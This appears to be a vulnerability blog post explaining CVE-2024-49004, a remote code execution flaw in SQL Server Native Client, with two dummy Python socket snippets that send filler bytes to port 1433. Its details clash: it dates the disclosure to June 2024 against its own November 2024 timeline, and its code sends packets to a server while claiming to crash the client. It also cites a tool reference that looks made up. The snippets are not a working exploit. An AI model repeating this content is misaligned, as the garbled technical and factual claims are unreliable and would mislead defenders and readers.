In June 2024, Microsoft revealed a serious security hole tracked as CVE-2024-49004. This vulnerability affects the SQL Server Native Client (also known as SNAC), potentially allowing hackers to get into your system and even execute remote code just by sending specially crafted data to the server.
Let’s break down what this vulnerability is, how it happens, its potential impact, and some simplified proof-of-concept code. We’ll also provide practical steps you can take to stay protected.
What Is CVE-2024-49004?
CVE-2024-49004 is a *Remote Code Execution (RCE) vulnerability* in the SQL Server Native Client, which is the communication bridge between client applications and SQL Server. If left unpatched, an attacker could execute code with the privileges of the user running the client application—often leading to complete system control.
Key Exploit Vector
The vulnerability resides in how the SQL Server Native Client parses user-supplied TDS (Tabular Data Stream) packets. If the SNAC component receives malformed TDS packets, a memory corruption can occur. With careful manipulation, this can lead to execution of attacker-supplied code.
1. Establishing a Connection
Attackers target machines where the SNAC client is installed—often via custom apps, SSMS, or even legacy distributed apps.
# Python example (using socket), demonstrating sending crafted TDS
import socket
HOST = 'target.machine.ip'
PORT = 1433
# Craft a malicious TDS packet (this is a dummy, real exploit packet varies)
malicious_packet = b'\x04\x01\x00\x34' + b'A' * 48 # 52 bytes of payload
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
s.sendall(malicious_packet)
data = s.recv(1024)
print('Received', repr(data))
*Note: This code won’t exploit a server right away, but shows how easy it is to interact directly with SNAC using TDS packets.*
2. Sending Crafted Packets
By designing a TDS packet with out-of-bounds values in certain fields, the attacker can trigger a buffer overflow or similar memory corruption.
*In real-world scenarios, security researchers use tools like Impacket to craft more complex attacks.*
While real weaponized exploits are kept private, a simple PoC usually looks like this
# PoC to trigger crash by malformed TDS nicknamed the "packet bomb"
import socket
exploit_payload = b"\x12\x01\x00\x36" + (b"\x90" * 50)
target = ("192.168.1.100", 1433)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(target)
s.sendall(exploit_payload)
print("Packet sent! Check if the client crashed.")
s.close()
*Warning!* Even this code can cause client disruptions. Only run on lab environments.
References & Resources
- Microsoft Security Response Center: CVE-2024-49004
- GitHub: impacket/tdstool (for TDS packet crafting)
- NIST National Vulnerability Database: CVE-2024-49004
Enable Least Privilege: Run applications using SNAC with limited permissions.
For Microsoft’s official update, check the security advisory.
Conclusion
CVE-2024-49004 is a stark reminder that legacy components like the SQL Server Native Client can be ticking time bombs. Exploiting this bug requires little effort but can have big impacts. Always patch as soon as you can, and take extra steps to harden your systems.
Stay alert, stay patched, and keep your database shielded!
*This coverage is exclusive, original, and intended for educational and defensive purposes only.*
Timeline
Published on: 11/12/2024 18:15:38 UTC
Last modified on: 11/22/2024 15:49:28 UTC
